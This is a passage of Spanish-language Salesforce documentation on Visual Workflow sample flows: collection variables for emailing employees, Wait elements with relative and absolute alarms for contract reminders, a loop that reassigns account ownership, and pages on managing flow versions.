



## CONSULTE TAMBIÉN

[Guardado de un flujo](#page-4507-0) [Campos de flujo y versiones de flujo](#page-4593-0)

# Flujos de ejemplo

## Flujo de muestra que ingresa datos en una variable de colección

Ingrese datos en una variable de colección ingresando datos en una variable de colección de sObject. A continuación, asigne individualmente los valores de la variable de colección de sObject a la variable de colección.

#### Escenario

En este escenario está diseñando un flujo que envía un mensaje de email a todos los empleados que vivan en San Francisco.

El elemento Enviar correo le permite enviar mensajes de email fácilmente desde un flujo. Sin embargo, el parámetro Destinatarios solo acepta variables de texto y variable de colección de texto. Ya que muchos usuarios viven en San Francisco, utilice una variable de colección (en vez de ingresar las direcciones de email para cada usuario).

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

No puede utilizar una Búsqueda rápida o Búsqueda de registro para ingresar datos en las variables de colección. Primero ingrese datos en una variable de colección de sObject basada en usuarios con valores de campo, incluyendo Email desde los empleados que viven en San Francisco. Luego agregue esas direcciones de email a la variable de colección.

Una vez la variable de colección contenga datos, solo tiene que usar la variable de colección como el valor del parámetro Direcciones de email (colección) del elemento Enviar email.

Ejemplo: Este flujo ya contiene estos recursos.  $\odot$ 

- **•** Una variable de colección de sObject basada en usuarios denominada employeesInSF
- **•** Una variable de sObject basada en usuarios denominada loopVariable
- **•** Una colección basada en texto denominada emails\_employeesInSF



El flujo de ejemplo:

1. Localiza todos los registros de usuario cuya Ciudad es "San Francisco" e ingresa datos en employeesInSF con el Email de esos registros.

Debido a que employeesInSF es una variable de colección de sObject, utilice un elemento Búsqueda rápida para ingresar datos en la variable.

- **2.** Realiza un bucle en la variable de colección de sObject de modo que pueda buscar en cada registro de usuario por separado. El bucle copia los valores de cada elemento de employeesInSF en loopVariable .
- **3.** En cada iteración asigna el Email del usuario a una variable de colección que tiene el tipo de datos Texto.
- **4.** Cuando el bucle termina, el flujo envía un mensaje de email a los usuarios cuyas direcciones de email están ahora almacenadas en emails\_employeesInSF.

## CONSULTE TAMBIÉN

[Recurso Variable de colección del flujo](#page-4541-0) [Adición de valores a una variable de colección](#page-4500-0)

#### Flujos de muestra que esperan que se produzcan eventos

Configure un flujo para esperar eventos en uno de tres formas.

#### [Flujo de muestra que espera que se produzcan muchos eventos](#page-4586-0)

Este flujo espera que se produzcan muchos eventos, en vez de solo el primer evento. Las horas base de estos eventos son valores de campos, de modo que este ejemplo utiliza alarmas de horas relativas.

#### [Flujo de ejemplo que solo espera el primer evento](#page-4588-0)

Este flujo espera que se produzca el primero de múltiples eventos antes de continuar. Las horas base de estos eventos son valores de campos, de modo que este ejemplo utiliza alarmas de horas relativas.

#### [Flujo de muestra que espera que se produzca un único evento](#page-4590-0)

Este flujo espera un único evento. La hora base del evento en este ejemplo, que es una alarma absoluta, es la variable del sistema {!\$Flow.CurrentDateTime}.

## CONSULTE TAMBIÉN

[Elemento Espera del flujo](#page-4535-0)

<span id="page-4586-0"></span>Flujo de muestra que espera que se produzcan muchos eventos

Este flujo espera que se produzcan muchos eventos, en vez de solo el primer evento. Las horas base de estos eventos son valores de campos, de modo que este ejemplo utiliza alarmas de horas relativas.

Está diseñando un flujo que recuerda a los propietarios de contratos que pongan al día a sus clientes antes de que finalice el contrato. No obstante, en vez de enviarles solo un recordatorio, el flujo los envía de forma regular. Este ejemplo muestra cómo utilizar un elemento Espera para enviar un recordatorio dos semanas antes y luego otra vez una semana antes de que finalice el contrato. Puede ampliar fácilmente este flujo para enviar recordatorios a más intervalos, como tres días y un día antes de que finalice el contrato.

## **Ejemplo**

Este flujo ya contiene estas variables con datos.

- **•** {!contract} es una variable de sObject que contiene Id y OwnerId del contrato
- **•** {!oneWeekVisited} es una variable booleana cuyo valor predeterminado es *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited} es una variable booleana cuyo valor predeterminado es *{!\$GlobalConstant.False}*

Antes de que el flujo ejecute el elemento Espera, busca y almacena Id y OwnerId del contrato.



Debido a que el flujo envía los mensajes de email de recordatorio cada dos semanas y una semana antes de la fecha de finalización del contrato, el elemento Espera define dos eventos de alarma relativa.

Sugerencia: Todos los eventos de alarma están compuestos de una hora base y una compensación. Con alarmas de hora relativa, el flujo necesita tres elementos de información para determinar la hora base: el objeto, el campo de fecha/hora y el registro específico. La compensación para las alarmas de hora relativa funcional del mismo modo que las alarmas de hora absoluta. El flujo necesita saber la unidad (ya sean *Días* u *Horas*) y el número de dichas unidades. Para esperar un número de días u horas antes de la hora base, establezca el Número de compensación en un entero negativo.

Para ambos eventos, la compensación se declara en *Días*, ya que las semanas no se aceptan como unidad de compensación.

La hora base para el primer evento ("2 semanas") es el valor de Contract.EndDate **(1)** en el registro cuyo Id. está almacenado en {!contract.Id} **(2)**. El desplazamiento es -14 días **(3)** para representar dos semanas.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Usted desea utilizar el mismo elemento Espera para cada recordatorio, de modo que después de que una entrevista de flujo envíe un recordatorio de email, vuelve al elemento Espera. Pero primero, para garantizar que la entrevista no envía el mismo mensaje de email una y otra vez, utilice condiciones de espera. Cuando una entrevista ejecuta un elemento Espera, comprueba primero las condiciones de espera de cada evento para determinar si espera esos eventos. Si un evento tiene condiciones de espera establecidas y dichas condiciones no se cumplen, la entrevista no espera que se produzca ese evento.

En el primer evento, la entrevista comprueba si la variable booleana {!twoWeekVisited} está establecida como falsa. El valor predeterminado de la variable está establecido en *{!\$GlobalConstant.False}*, de modo que el flujo espera el evento hasta que cambia el valor de la variable.



Indique lo que el flujo hace cuando el evento "2 semanas" se produzca conectando el elemento Espera con otros elementos. A continuación, antes de que devuelva la ruta del flujo al elemento Espera, cambie el valor de {!twoWeeksVisited} a

*{!\$GlobalConstant.True}*. Puede hacerlo con un elemento Asignación. Si el valor de {!twoWeeksVisited} no es falso cuando se ejecuta el elemento Espera, el flujo no espera que el evento "2 semanas" se produzca. En esencia, la entrevista comprueba si el primer evento se ha producido, ya que la variable cambia a verdadera únicamente en la ruta de ese evento. Si ese evento se ha producido (y la variable no está establecida como falsa), la entrevista sabe que no tiene que esperar ese evento.

El segundo evento ("1 semana") tiene la misma hora base que el primer evento **(4)**; la compensación es de -7 días **(5)** para representar una semana.



En el segundo evento, el flujo comprueba si la variable booleana {!oneWeekVisited} está establecida como falsa. Si no es así, el flujo no espera este evento.



Del mismo modo que en el primer evento, utilice un elemento Asignación para cambiar el valor de {!oneWeekVisited} a *{!\$GlobalConstant.True}* antes de que la ruta del flujo vuelva al elemento Espera. Siempre que {!oneWeekVisited} no sea falsa, el flujo no esperará que el evento "1 semana" se produzca.

Sugerencia: Cuando un flujo ejecuta un elemento Espera y todos los eventos tienen condiciones de espera que no se han cumplido, el flujo ejecuta la ruta predeterminada del evento. Debido a que este flujo termina tras enviar el recordatorio final, no conecte la ruta predeterminada con otro elemento.

<span id="page-4588-0"></span>Por si algo fallara, establezca una ruta de fallo. En este ejemplo, la ruta de fallo envía un mensaje de email que contiene el mensaje de fallo al usuario que creó el flujo.

## Flujo de ejemplo que solo espera el primer evento

Este flujo espera que se produzca el primero de múltiples eventos antes de continuar. Las horas base de estos eventos son valores de campos, de modo que este ejemplo utiliza alarmas de horas relativas.

Está diseñando un flujo que recuerda a sus propietarios de cuentas que pongan al día a sus clientes una semana antes de la renovación de la cuenta o de la finalización del contrato. El flujo envía un mensaje de email de recordatorio en la fecha que se produzca primero.

## **Ejemplo**

Este flujo ya contiene estas variables con datos.

- **•** {!accountId} contiene el Id. de la cuenta
- **•** {!contractId} contiene el Id. del contrato
- **•** {!accountOwner} contiene el Id. del propietario de la cuenta
- **•** {!ownerEmail} contiene la dirección de email del propietario de la cuenta

Antes de que el flujo ejecute el elemento Espera, busca y almacena ID del contrato, ID y OwnerId, de la cuenta principal e Email del propietario de la cuenta.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



El elemento Espera define dos eventos de alarma relativa.

Sugerencia: Todos los eventos de alarma están compuestos de una hora base y una compensación. Con alarmas de hora relativa, el flujo necesita tres elementos de información para determinar la hora base: el objeto, el campo de fecha/hora y el registro específico. La compensación para las alarmas de hora relativa funcional del mismo modo que las alarmas de hora absoluta. El flujo necesita saber la unidad (ya sean *Días* u *Horas*) y el número de dichas unidades. Para ambos eventos, la hora base tiene una compensación de -7 días, ya que las semanas no se aceptan como unidad de compensación.

La hora base para el primer evento ("Semana antes de renovación de cuenta") es el valor de Account.Renewal Date c (1) en el registro cuyo Id. está almacenado en {!accountId} **(2)**. El desplazamiento es -7 días **(3)**.



La hora base para el segundo evento ("Semana antes de finalización de contrato") es el valor de Contract.EndDate **(4)** en el registro cuyo Id. está almacenado en {!contractId} **(5)**. El desplazamiento es -7 días **(6)**.



Solo desea enviar un recordatorio de puesta al día y el flujo espera siempre ambos eventos, de modo que ninguno de estos eventos necesitan condiciones de espera. Sin embargo, por si algo fallara, establezca una ruta de fallo. En este ejemplo, la ruta de fallo envía un mensaje de email que contiene el mensaje de fallo al usuario que creó el flujo.

## CONSULTE TAMBIÉN

[Elemento Espera del flujo](#page-4535-0) [Alarmas de hora relativa](#page-4578-0) [Elemento Espera del flujo](#page-4535-0) [Alarmas de hora relativa](#page-4578-0) [¿Cuáles son las condiciones de espera?](#page-4537-0)

<span id="page-4590-0"></span>Flujo de muestra que espera que se produzca un único evento

Este flujo espera un único evento. La hora base del evento en este ejemplo, que es una alarma absoluta, es la variable del sistema {!\$Flow.CurrentDateTime}.

Está diseñando un flujo que solicita comentarios de clientes tras la activación de un contrato, pero desea demorar el mensaje de email un día.

## **Ejemplo**

Este flujo ya contiene las siguientes variables con datos.

- **•** {!customerEmail} contiene la dirección de email del cliente
- **•** {!creatorEmail} con tiene la dirección de email del creador del flujo

El flujo activa un contrato **(1)** y luego espera **(2)**.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Dentro del elemento Espera, hay un único evento definido (1 días tras la activación). El flujo envía la solicitud de comentarios un día después de que se active el contrato, de modo que utilice una alarma de hora absoluta. La hora base es la variable del sistema {!\$Flow.CurrentDateTime} **(3)**, y el desplazamiento es un día **(4)**.



Debido a que solo hay un evento y solo desea que se envíe una vez la solicitud de comentarios, no establezca ninguna condición de espera para este evento. Sin embargo, por si algo fallara, no olvide establecer una ruta de fallo. En este ejemplo, la ruta de fallo envía un mensaje de email que contiene el mensaje de fallo al usuario que creó el flujo.

## CONSULTE TAMBIÉN

[Elemento Espera del flujo](#page-4535-0) [Alarmas de hora absoluta](#page-4576-0)

## Flujo de muestra que atraviesa en bucle una colección

Transfiera la propiedad de cuentas de un usuario a otro utilizando bucles y colecciones de variables de sObject. El flujo ya tiene los Id. de usuario necesarios.

En primer lugar, cree una variable de colección de sObject basada en cuentas denominada collAcctJMoreno y rellénela con todos los registros de cuenta que sean propiedad de Juan Moreno.

Después cree un bucle que atraviese la colección. En cada elemento de la colección, el bucle realiza lo siguiente:

- **1.** Asigna el elemento de colección a la variable de bucle.
- **2.** Evalúa si la cuenta tiene más de 10.000 empleados.
- **3.** Si la cuenta tiene más de 10.000 empleados, asigna el Id. de usuario de Manuel al campo Id. del propietario en la variable de bucle.
- **4.** Si la cuenta no tiene más de 10.000 empleados, asigna el Id. de usuario de Amalia al campo Id. del propietario en la variable de bucle.
- **5.** Añade los valores de la variable de bucle como un nuevo elemento a una segunda colección llamada collReassignedAccts.

Por último, crea un elemento Actualización rápida para actualizar las cuentas de collReassignedAccts con el nuevo Id. de propiedad cuando el bucle termina de desplazarse por la colección.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Esta sección del flujo utiliza una única consulta para buscar la lista de cuentas y una única declaración DML para actualizar dichas cuentas. Si ha creado un flujo similar usando los elementos Actualización de registro, debería usar:

- **•** Un elemento Actualización de registro para buscar todas las cuentas que son propiedad de Juan y tienen más de 10.000 empleados (1 consulta). Luego actualiza el Id. de propietario de esos registros al Id. de Manuel (1 declaración DML).
- <span id="page-4592-0"></span>**•** Un elemento Actualización de registro para buscar todas las cuentas que son propiedad de Juan y no tienen más de 10.000 empleados (1 consulta). Luego actualiza el Id. de propietario de esos registros al Id. de Amalia (1 declaración DML).

# Gestión de sus flujos

Utilice la página de detalles del flujo para hacer cualquier cosa con su flujo al margen de diseñarlo, como activar un flujo, probarlo o ver sus propiedades.

Para visitar la página de detalles de un flujo, en Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida, seleccione **Flujos** y luego haga clic en el nombre de un flujo.

## [Campos de flujo y versiones de flujo](#page-4593-0)

Visualice información acerca de un flujo y sus versiones en la página de detalles del flujo, como su nombre y URL.

[Apertura y modificación de un flujo](#page-4594-0)

Para modificar un flujo, ábralo en Cloud Flow Designer.

#### [Prueba de un flujo](#page-4595-0)

Pruebe sus flujos antes de activarlos para asegurarse de que funcionan como se espera.

#### [Activar o desactivar una versión de flujo](#page-4596-0)

Puede tener varias versiones diferentes de un único flujo en Salesforce, pero no puede haber más de una versión de cada flujo activa a la vez. Para activar o desactivar una versión de un flujo, vaya a la página de detalles de ese flujo en Configuración.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## [Eliminar una entrevista de flujo en pausa o en espera](#page-4596-1)

Si ya no necesita esperar que finalice una entrevista de flujo que se ha estado ejecutando mucho tiempo o que un usuario reanude una entrevista en pausa, elimine la entrevista. Por ejemplo, cuando está actualizando o eliminando la versión del flujo asociada.

#### [Eliminar una versión de flujo](#page-4597-0)

Para eliminar una versión de flujo activo, desactívela primero. Si un flujo tiene entrevistas en pausa o en espera, no podrá eliminarse hasta que esas entrevistas finalicen o se eliminen. Los flujos que no se hayan activado nunca, pueden eliminarse inmediatamente.

#### [Permitir a los usuarios realizar pausas en los flujos](#page-4597-1)

Permita a sus usuarios que realicen pausas en una entrevista de flujo que no pueden finalizar aún personalizando el flujo de trabajo y la configuración de aprobación de su organización. Una entrevista de flujo es una instancia en ejecución de un flujo. Por ejemplo, un representante de atención al cliente puede realizar una pausa en una entrevista de flujo cuando el cliente no dispone de toda la información necesaria.

## CONSULTE TAMBIÉN

<span id="page-4593-0"></span>[Visual Workflow](#page-4468-0) [Límites para Visual Workflow](#page-4471-0) [Consideraciones para la gestión de flujos](#page-4486-0)

## Campos de flujo y versiones de flujo

Visualice información acerca de un flujo y sus versiones en la página de detalles del flujo, como su nombre y URL.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

